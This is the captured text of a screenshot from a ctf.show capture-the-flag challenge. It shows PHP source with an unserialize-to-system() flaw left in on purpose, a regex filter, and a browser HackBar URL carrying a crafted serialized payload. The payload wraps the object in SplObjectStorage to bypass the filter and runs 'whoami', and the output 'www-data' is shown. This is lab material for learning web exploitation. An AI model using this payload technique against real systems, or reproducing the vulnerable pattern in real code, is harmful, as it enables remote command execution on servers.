 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2023-03-24 10:16:33
# @Last Modified by:   h1xa
# @Last Modified time: 2023-03-25 00:25:52
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
class ctfshow{
public function __wakeup(){
die("not allowed!");
}
public function __destruct(){
system($this->ctfshow);
}
}
$data = $_GET['1+1>2'];
if(!preg_match("/^[Oa]:[\d]+/i", $data)){
unserialize($data);
}
?>
not allowed!www-data
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://4d45086a-f1b1-4a35-88ef-9357afe8fb69.challenge.ctf.show/?1%2b1>2=C:16:"SplObjectStorage":70:{x:i:0;m:a:1:{s:4:"test";O:7:"ctfshow":1:{s:7:"ctfshow";s:6:"whoami";}}}